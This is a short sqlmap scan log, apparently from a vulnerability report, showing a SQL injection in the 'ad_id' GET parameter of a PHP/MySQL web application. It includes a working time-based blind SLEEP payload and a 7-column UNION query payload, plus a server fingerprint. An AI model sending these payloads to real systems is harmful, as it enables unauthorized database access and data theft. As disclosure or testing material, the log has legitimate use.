 sqlmap identified the following injection point(s) with a total of 60 HTTP(s) requests:
---
Parameter: ad_id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ad_id=1 AND (SELECT 5804 FROM (SELECT(SLEEP(5)))Zioz)

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: ad_id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a787871,0x53554277646f45646454444363494d4c5
c7545555941526c44666f4b7753635874795164696d54,0x7176717671),NULL-- -
---
[15:38:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45, PHP
back-end DBMS: MySQL >= 5.0.12